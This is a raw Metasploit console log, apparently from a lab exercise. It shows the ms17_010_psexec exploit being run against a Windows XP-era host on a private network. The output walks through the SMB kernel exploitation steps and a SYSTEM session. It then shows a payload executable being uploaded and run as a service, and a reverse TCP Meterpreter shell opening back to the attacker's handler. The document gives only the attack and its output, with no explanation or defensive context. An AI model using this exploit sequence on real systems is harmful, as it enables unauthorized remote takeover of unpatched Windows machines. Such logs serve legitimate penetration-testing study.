 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.166.100:8888
[*] 192.168.166.200:445 - Target OS: Windows 5.1
[*] 192.168.166.200:445 - Filling barrel with fish... done
[*] 192.168.166.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.166.200:445 - [*] Preparing dynamite...
[*] 192.168.166.200:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.166.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.166.200:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.166.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.166.200:445 - Reading from CONNECTION struct at: 0x81ad8588
[*] 192.168.166.200:445 - Built a write-what-where primitive...
[+] 192.168.166.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.166.200:445 - Selecting native target
[*] 192.168.166.200:445 - Uploading payload... lLCnDDKC.exe
[*] 192.168.166.200:445 - Created \lLCnDDKC.exe...
[+] 192.168.166.200:445 - Service started successfully...
[*] 192.168.166.200:445 - Deleting \lLCnDDKC.exe...
[*] Sending stage (176198 bytes) to 192.168.166.200
[*] Meterpreter session 1 opened (192.168.166.100:8888 -> 192.168.166.200:1061) at 2024-07-15 17:43:14 +0200
meterpreter >